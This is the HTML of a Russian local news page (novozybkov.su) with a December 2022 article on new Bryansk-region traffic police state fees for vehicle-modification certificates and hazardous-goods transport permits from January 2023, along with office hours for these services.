<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-150692" class="post-150692 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd\/","headline":"Брянская Госавтоинспекция назвала новые размеры госпошлины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2022-12-15T17:12:06+00:00","datePublished":"2022-12-15T17:12:06+00:00","dateModified":"2022-12-15T17:12:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/" /><header><h1 class="entry-title" itemprop="headline">Брянская Госавтоинспекция назвала новые размеры госпошлины</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-12-15T17:12:06+03:00">15.12.2022</time> <time class="entry-time" datetime="2022-12-15T17:12:06+03:00">17:12</time></div></header><div class="entry-content" itemprop="text"><p>Кроме того, с 1 января 2023 года Федеральным законом устанавливаются новые госпошлины:</p>
<p>Федеральным законом от 28.06.2022 № 208-ФЗ «О внесении изменений в статью 333 прим. 33 части второй Налогового кодекса РФ» с 01.01.2023 размер госпошлины за выдачу свидетельства о соответствии транспортного средства с внесенными в его конструкцию изменениями требованиям безопасности, в том числе взамен утраченного или пришедшего в негодность, увеличится с 800 руб. до 1500 руб.;</p>
<p>Кроме того, с 1 января 2023 года Федеральным законом устанавливаются новые госпошлины:</p>
<p>за выдачу разрешения на внесение изменений в конструкцию находящегося в эксплуатации колесного транспортного средства, в том числе взамен утраченного или пришедшего в негодность &#8212; 1000 руб.</p>
<p>за выдачу свидетельства о допуске транспортных средств к перевозке опасных грузов (ДОПОГ), в том числе взамен утраченного или пришедшего в негодность &#8212; 1500 руб.</p>
<p>за продление срока действия свидетельства о допуске транспортных средств к перевозке опасных грузов (ДОПОГ) &#8212; 1000 руб.</p>
<p>Обращаем внимание, что государственные услуги по изменению конструкции транспортных средств предоставляются только в отделении № 3 МОРЭРиТН ГИБДД УМВД России по Брянской области (дислокация г. Брянск) &#8212; вторник, четверг с 09:00 до 19:00.</p>
<p>Выдача (продление) свидетельств на перевозку опасных грузов осуществляется в соответствии со следующим графиком:</p>
<p>отделение № 3 (дислокация г. Брянск) &#8212; среда с 09:00 до 19:00;</p>
<p>отделение № 5 (дислокация г. Трубчевск) -понедельник с 09:00 до 19:00;</p>
<p>отделение № 4 (дислокация г. Клинцы) &#8212; среда с 09:00 до 19:00;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b0-%d0%bd/" data-a2a-title="Брянская Госавтоинспекция назвала новые размеры госпошлины"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b3%25d0%25be%25d1%2581%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25b8%25d0%25bd%25d1%2581%25d0%25bf%25d0%25b5%25d0%25ba%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25bd%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%93%D0%BE%D1%81%D0%B0%D0%B2%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D1%8B%20%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D1%88%D0%BB%D0%B8%D0%BD%D1%8B" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b3%25d0%25be%25d1%2581%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25b8%25d0%25bd%25d1%2581%25d0%25bf%25d0%25b5%25d0%25ba%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25bd%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%93%D0%BE%D1%81%D0%B0%D0%B2%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D1%8B%20%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D1%88%D0%BB%D0%B8%D0%BD%D1%8B" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b3%25d0%25be%25d1%2581%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25b8%25d0%25bd%25d1%2581%25d0%25bf%25d0%25b5%25d0%25ba%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25bd%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%93%D0%BE%D1%81%D0%B0%D0%B2%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D1%8B%20%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D1%88%D0%BB%D0%B8%D0%BD%D1%8B" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b3%25d0%25be%25d1%2581%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25b8%25d0%25bd%25d1%2581%25d0%25bf%25d0%25b5%25d0%25ba%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25bd%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%93%D0%BE%D1%81%D0%B0%D0%B2%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D1%8B%20%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D1%88%D0%BB%D0%B8%D0%BD%D1%8B" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b3%25d0%25be%25d1%2581%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25b8%25d0%25bd%25d1%2581%25d0%25bf%25d0%25b5%25d0%25ba%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25bd%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%93%D0%BE%D1%81%D0%B0%D0%B2%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D1%8B%20%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D1%88%D0%BB%D0%B8%D0%BD%D1%8B" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b3%25d0%25be%25d1%2581%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25b8%25d0%25bd%25d1%2581%25d0%25bf%25d0%25b5%25d0%25ba%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b0-%25d0%25bd%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%93%D0%BE%D1%81%D0%B0%D0%B2%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D1%8B%20%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D1%88%D0%BB%D0%B8%D0%BD%D1%8B" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%84%d0%be%d0%bd%d0%b4-%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b2%d0%be%d0%b5%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd/" rel="prev"><span class="meta-nav">&larr;</span> Пенсионный фонд заверил в своевременности выплат в Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80/" rel="next">На брянской трассе в Новозыбковском районе столкнулись грузовик и две легковушки <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%D1%8F-%D0%B3%D0%BE%D1%81%D0%B0%D0%B2%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B0-%D0%BD/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='150692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
